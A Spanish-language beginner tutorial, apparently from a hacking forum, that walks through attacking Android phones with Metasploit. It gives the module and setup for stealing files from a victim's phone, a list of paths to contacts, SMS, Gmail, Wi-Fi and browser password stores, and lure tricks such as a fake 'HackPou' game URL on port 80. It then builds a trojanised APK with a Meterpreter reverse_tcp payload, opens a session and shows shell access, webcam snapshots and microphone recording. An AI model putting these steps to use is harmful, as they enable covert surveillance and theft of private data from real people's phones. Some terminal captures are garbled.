

## **Gathering en Android y Backdoor [Con Metasploit]**

#### Por J0K3\$/Icebreaker

Nivel de Paper = **Básico** 

## **Gathering: Robo de Archivo en Android [Metasploit]**

Hola!

En esta parte del paper explicaremos como conseguir información del Android, primero de todo cargaremos metasploit, bien sea en su windows/mac/linux, bueno una vez cargado usaremos el siguiente "Auxiliar" :

#### use auxiliary/gather/android\_htmlfileprovider

Ya vieron una vez cargado , pueden hacer un "show options", si quieren , bueno ahora lo que tenemos que hacer es indicarles el archivo a robar de android, para eso os dejo acá una lista de los path de los directorios , para mi , interesantes.....

| ► Ir             | nformación Importante                                   |
|------------------|---------------------------------------------------------|
|                  |                                                         |
| Datos            | Ubicacion                                               |
| Contactos        | /data/data/com.android.providers.contacts/              |
| Calendario       | /data/data/com.android.providers.calendar/              |
| SMS&MMS          | /data/data/com.android.providers.telephony/             |
| DownloadHistory  | /data/data/com.android.providers.downloads/             |
| BrowserData      | /data/data/com.android.providers.browser/               |
| Gmail            | /data/data/com.google.android.providers.gmail/          |
| LocationCache    | /data/data/com.google.android.location/                 |
| WIFi             | /data/misc/wifi/wpa_supplicant/                         |
| Use pass browser | /data/data/com.android.browser/databases/web<br>view.db |

Bueno en mi casó no cogeré ninguna de esas cogeré, otras pues usare mi maquina virtual para , que no me demore mucho tiempo , pero pueden usar una de esas, por si les interesa algún directorio en especial , Ok?! Empecemos acá les dejo una foto de mi configuración y ahora les explicare punto por punto para que es cada.



Bueno, expliquemos esto por partes....

**Files** = Esté sera el archivo que robaran de android, me explico? El path .....en mi caso será hosts.

**URIPATH**= Le coloqué este "/" es lo que ira detrás de la ip, pueden poner algo así para la ing social, por ejemplo /HackPou …por ejemplo ese supuesto hack para el juego y saldria así : "Ip"/HackPou

**SRVPORT**= Al principio saldría 8080 pero para no darle el puerto ese pues la dirección quedaría así al entregársela a la víctima "ip":8080/HackPou , pues les extrañaría aunque también hay shorten , pero lo podrían ver en la barrita de arriba al ejecutarlo...Entonces déjenlo como 80 y no se visualizara [Porque es protocolo HTTP]....

Bueno le daremos la dirección que nos da para los ataques locales la de Local Ip, osease le daré esa ip haber que me muestra el exploit GO!.



Bueno, acá ven eso es la ip local, de el dispositivo atacado, y su versión de android + modelo del dispositivo ¿No está mal ? Eh ...Bueno este ataque es muy bueno, con una combinación que diré al final ..... Pero pasémonos a la otra parte del paper no? ....¿Tienen miedo?

## <u>Backdoor en Android. Tomando el Control del dispositivo.</u> [<u>Metasploit]</u>

Bueno en esté punto dirán ! ¿Enserio? Se puede penetrar mi android, de una forma sencilla...saltándose antivirus .....Pues si, primero actualicen metasploit si llevan tiempo sin hacerlo , pues salieron algunos módulos nuevos bueno , pasemos a la acción primero dentro de la consola de metasploit colocaremos esto ....

#### search android

Bueno verán los siguientes módulos.....



O sí! Am sacado un exploit handler, y 2 payloads...mmm.... saquemos un APK infectada ¿No? Claro....bueno como creamos este apk? Pues fácil con msfpayload , yo lo creare de Meterpreter, por si no lo saben meterpreter es el "Troyano" de metasploit ,con funciones interesantes. Para crearlo abrimos una terminal y ponemos lo siguiente.....

# sudo msfpayload payload/android/meterpreter/reverse\_tcp LHOST="Ip local o Externa" R > "Ruta+Archivo.apk"

#### Ejemplo: sudo msfpayload payload/android/meterpreter/reverse\_tcp LHOST=192.168.1.35 R > /home/icebreaker/Escritorio/HackPou.apk

Bueno, dirán si han hecho "backdoors" para metasploit, ! J0k3\$ J0k3\$ !, por qué pones "R" si siempre creamos el ejecutable con "X", tenemos que decirle a msfpayload que use la salida RAW. Eso en otros payloads nos sacaría el shellcode sin formato, pero en el caso de Android nos sacara un apk!, jejej bien ¿no? Pueden comprobarlo con el comando "file nombre.apk" y les saldrá la info todo bien escrito....Bueno una vez hecho eso, cargamos el exploit .....

#### sudo msfcli exploit/multi/handler PAYLOAD=android/meterpreter/reverse\_tcp LHOST="Su ip puesta en el backdoor" E

ejemplo: sudo msfcli exploit/multi/handler PAYLOAD=android/meterpreter/reverse\_tcp LHOST="Su ip puesta en el backdoor" E

| 🦉 Menú de aplicaciones 🖥 🗟 Sin título 1 - LibreOffice 📮 root@iceb                         | eaker-Aspire                     | Q P                        | 21:13 👔 🎗 🏶 😽 📶 🂥 🎧 📩 Icebreaker 📲    |
|-------------------------------------------------------------------------------------------|----------------------------------|----------------------------|---------------------------------------|
|                                                                                           | root@icebreaker-Aspire-5755G: /ł | nome/icebreaker            | +_&                                   |
| <u>A</u> rchivo <u>E</u> ditar <u>V</u> er <u>B</u> uscar <u>T</u> erminal Ay <u>u</u> da |                                  |                            |                                       |
| root@icebreaker-Aspire-5755G:/home/icebreaker# sudo u                                     | nsfcli exploit/multi/handle      | r PAYLOAD=android/meterpre | eter/reverse_tcp LHOST=192.168.1.35 E |
| ["] Flease wall while we load the Module tree                                             |                                  |                            |                                       |
| 1                                                                                         |                                  |                            |                                       |
| 3Kom SuperHack II Logon                                                                   |                                  |                            |                                       |
|                                                                                           |                                  |                            |                                       |
| <br>  User Name: [ security                                                               | ]                                |                            |                                       |
| Password:                                                                                 | 1                                |                            |                                       |
|                                                                                           |                                  |                            |                                       |
|                                                                                           |                                  |                            |                                       |
| [ ок ]                                                                                    |                                  |                            |                                       |
| <br>                                                                                      |                                  |                            |                                       |
|                                                                                           | nttp://metasploit.pro            |                            |                                       |
|                                                                                           |                                  |                            |                                       |
| =[ metasploit v4.7.0-1 [core:4.7 api:1.0]                                                 |                                  |                            |                                       |
| +=[ 1141 exploits - 720 auxiliary - 194 post<br>+=[ 309 pavloads - 30 eproders - 8 pops   |                                  |                            |                                       |
|                                                                                           |                                  |                            | X OULD DOLL                           |
| PAYLOAD => android/meterpreter/reverse_tcp<br>LHOST => 192.168.1.35                       |                                  |                            |                                       |
| [*] Started reverse handler on 192.168.1.35:4444                                          |                                  |                            |                                       |
| [*] Starting the payload handler                                                          |                                  |                            |                                       |
|                                                                                           |                                  |                            |                                       |
|                                                                                           |                                  |                            |                                       |
|                                                                                           |                                  |                            |                                       |
|                                                                                           |                                  |                            |                                       |

Bueno ahora la victima cuando se instale la Apk, infectada nos saldrá esto....

| 🕌 Menú de aplicaciones 🖥 🗟 Sin título 1 - LibreOffice 홎 root@icebr                                                                                                    | eaker-Aspire                            | <b>O</b>                       | 21:20 🛞 💲 🍀 📶 💥 ᇌ 🔤 Icebreaker 🔐 |
|----------------------------------------------------------------------------------------------------|-----------------------------------------|--------------------------------|----------------------------------|
| ₽<br>₽                                                                                                    | root@icebreaker-Aspire-5755G: /home/ice | ebreaker                       | +_∂×                             |
| <u>A</u> rchivo <u>E</u> ditar <u>V</u> er <u>B</u> uscar <u>T</u> erminal Ay <u>u</u> da                                                                                                    |                                         |                                |                                  |
| <pre>root@icebreaker-Aspire-57556:/home/icebreaker# sudo m [*] Please wait while we load the module tree</pre>                                                                                                    | sfcli exploit/multi/handler PAYL0       | OAD=android/meterpreter/revers | se_tcp LHOST=192.168.1.35 E      |
| 3Kom SuperHack II Logon                                                                                                    |                                         |                                |                                  |
| User Name: [ security                                                                                                    | ]                                       |                                |                                  |
| Password: [<br>]<br>]                                                                                                    | ]                                       |                                |                                  |
| [ок]                                                                                                    |                                         |                                |                                  |
| ı<br> <br>                                                                                                    | http://metasploit.pro  <br>             |                                |                                  |
| <pre>=[ metasploit v4.7.0-1 [core:4.7 api:1.0]<br/>+=[ 1141 exploits - 720 auxiliary - 194 post<br/>+=[ 309 payloads - 30 encoders - 8 nops<br/>PAYLOAD =&gt; android/meterpreter/reverse_tcp<br/>LHOST =&gt; 192.168.1.35<br/>[*] Started reverse handler on 192.168.1.35:4444<br/>[*] Starting the payload handler<br/>[*] Sending stage (39698 bytes) to 192.168.1.34<br/>[*] Meterpreter session 1 opened (192.168.1.35:4444 -<br/>meterpreter &gt;</pre> | > 192.168.1.34:40715) at 2013-08        | €<br>-25 21:19:58 +0200        |                                  |

O sí! Tenemos la sesión ese android es nuestro! , ahora podemos , poner Help , para ver los comandos que nos brinda Meterpreter ,para esté dispositivo.

| 🕌 Menú de aplicacior                                | nes 📲 Sin título 1 - LibreOffice 🕎 root@icebreaker-Aspire | <b>(</b> ) | 21:20 🔰 🔭 🏶 📶 🂥 🏫 🔤 Icebreaker 📑 |
|-----------------------------------------------------|-----------------------------------------------------------|------------|----------------------------------|
| Ŧ                                                   | root@icebreaker-Aspire-5755G: /home/icebreak              | er         | +_ ⊡ ×                           |
| <u>A</u> rchivo <u>E</u> ditar <u>V</u> er <u>B</u> | uscar <u>T</u> erminal Ay <u>u</u> da                     |            |                                  |
| rmdir                                               | Remove directory                                          |            |                                  |
| search                                              | Search for files                                          |            |                                  |
| upload                                              | Upload a file or directory                                |            |                                  |
|                                                     |                                                           |            |                                  |
| Stdapi: Networkir                                   | ng Commands                                               |            |                                  |
|                                                     |                                                           |            |                                  |
| Command                                             | Description                                               |            |                                  |
|                                                     |                                                           |            |                                  |
| ifconfig                                            | Display interfaces                                        |            |                                  |
| ipconfig                                            | Display interfaces                                        |            |                                  |
| portfwd                                             | Forward a local port to a remote service                  |            |                                  |
| route                                               | View and modify the routing table                         |            |                                  |
| Stands System Co                                    |                                                           |            |                                  |
| stdapt: system co                                   |                                                           |            |                                  |
|                                                     |                                                           |            |                                  |
| Command                                             | Description                                               |            |                                  |
|                                                     |                                                           |            |                                  |
| execute                                             | Execute a command                                         |            |                                  |
| getuid                                              | Get the user that the server is running as                |            |                                  |
| ps<br>shall                                         | Drop into a system command shell                          |            |                                  |
| sysinfo                                             | Gets information about the remote system, such as OS      |            |                                  |
| o yo ciri o                                         |                                                           |            |                                  |
|                                                     |                                                           |            |                                  |
| webcam cc                                           |                                                           | *          |                                  |
|                                                     |                                                           |            |                                  |
| Command                                             | Description                                               |            |                                  |
| record mic                                          | Record audio from the default microphone for X seconds    |            |                                  |
| webcam_list                                         | List webcams                                              |            |                                  |
| webcam_snap                                         | Take a snapshot from the specified webcam                 |            |                                  |
| meterpreter >                                       |                                                           |            |                                  |

### Uo! cuantos comandos! Probemos alguno como ..."Sysinfo".....

| 00.000                                 | teos comanados. I rocennos argano co                                                     | <u> </u>        | <br>•                            |
|----------------------------------------|------------------------------------------------------------------------------------------|-----------------|----------------------------------|
| 🕌 Menú de aplicaci                     | ones 🖥 Sin título 1 - LibreOffice 📮 root@icebreaker-Aspire                               |                 | 21:21 🛞 🖹 🏶 📶 💥 🚮 🔤 Icebreaker 🔐 |
|                                        | root@icebreaker-Aspire-5755G: /                                                          | home/icebreaker | +_⊡×                             |
| <u>Archivo</u> Editar Ver              | <u>B</u> uscar <u>T</u> erminal Ay <u>u</u> da                                           |                 |                                  |
|                                        |                                                                                          |                 |                                  |
| Command                                | Description                                                                              |                 |                                  |
| ifconfig                               | Display interfaces                                                                       |                 |                                  |
| ipconfig                               | Display interfaces                                                                       |                 |                                  |
| portfwd                                | Forward a local port to a remote service                                                 |                 |                                  |
| route                                  | View and modify the routing table                                                        |                 |                                  |
|                                        |                                                                                          |                 |                                  |
| Stdapi: System (                       | Commands                                                                                 |                 |                                  |
|                                        |                                                                                          |                 |                                  |
| Command                                | Description                                                                              |                 |                                  |
| execute                                | Execute a command                                                                        |                 |                                  |
| getuid                                 | Get the user that the server is running as                                               |                 |                                  |
| ps                                     | List running processes                                                                   |                 |                                  |
| shell                                  | Drop into a system command shell<br>Cets information about the semate system, such as OS |                 |                                  |
| systino                                | dets thromation about the remote system, such as of                                      |                 |                                  |
|                                        | d-                                                                                       |                 |                                  |
| ====================================== |                                                                                          |                 |                                  |
|                                        |                                                                                          |                 |                                  |
| Command                                | Description                                                                              |                 |                                  |
| record mic                             | Record audio from the default microphone for X seconds                                   |                 |                                  |
| webcam_list                            | List webcams                                                                             |                 |                                  |
| webcam_snap                            | Take a snapshot from the specified webcam                                                | k               |                                  |
| <u>meterpreter</u> > sy                | ysinfo                                                                                   |                 |                                  |
| Computer : lo                          | ocalhost                                                                                 |                 |                                  |
| 0S : L                                 | inux 2.6.38.6-perf (armv7l)                                                              |                 |                                  |
| Meterpreter : ja                       | ava/java                                                                                 |                 |                                  |
| meterpreter >                          |                                                                                          |                 |                                  |
| neccipiteter >                         |                                                                                          |                 |                                  |

Mmmm ! Buena información , probemos ....Webcam\_Snap....Esté es para echar una foto con el teléfono infectado.....



No sé ve muy bien xD jajaj pero bueno, es la cámara de mi móvil...XD jajajajaj , y como vieron antes jajaja no es muy bueno ni nuevo...XD jajajja....Bueno probemos shell....Esté es mi comando preferido....



O sí!, que bonitos directorios del android infectado .....bueno entremos en sdcard haber que encontramos....

| 👫 Menú de aplicaciones 🖡  | Sin título 1 - LibreOffice | root@icebreaker-Aspire |                                     | 21:40 ଃ 💲 🗱 📶 💥 🏠 🔤 Icebreaker 🔐 |
|---------------------------|----------------------------|------------------------|-------------------------------------|----------------------------------|
| 2                         |                            | root⊚icebreak          | er-Aspire-5755G: /home/icebreaker   | ↑ - d ×                          |
| Archivo Editar Ver Buscar | Terminal Avuda             | lootgreebreak          | er Aspire 575561 (nonic) ees reaker |                                  |
| data                      | <u>Tenning Nya</u> da      |                        |                                     |                                  |
| charaorimagoc             |                            |                        |                                     |                                  |
|                           |                            |                        |                                     |                                  |
| root                      |                            |                        |                                     |                                  |
| dov                       |                            |                        |                                     |                                  |
| cd sdcard                 |                            |                        |                                     |                                  |
|                           |                            |                        |                                     |                                  |
| ls                        |                            |                        |                                     |                                  |
|                           |                            |                        |                                     |                                  |
| download                  |                            |                        |                                     |                                  |
| data                      |                            |                        |                                     |                                  |
| Notifications             |                            |                        |                                     |                                  |
| Android                   |                            |                        |                                     |                                  |
| temp                      | <b>k</b>                   |                        |                                     |                                  |
| app.apk                   |                            |                        |                                     |                                  |
| DCIM                      |                            |                        |                                     |                                  |
| bluetooth                 |                            |                        |                                     |                                  |
| WhatsApp                  |                            |                        |                                     |                                  |
| calendar                  |                            |                        |                                     |                                  |
| simplemp3                 |                            |                        |                                     |                                  |
| SoundRecorder             |                            |                        |                                     |                                  |
| fakecall                  |                            |                        |                                     |                                  |
| sl4a                      |                            |                        |                                     |                                  |
| GOLauncherEX              |                            |                        |                                     |                                  |
| AppGame                   |                            |                        |                                     |                                  |
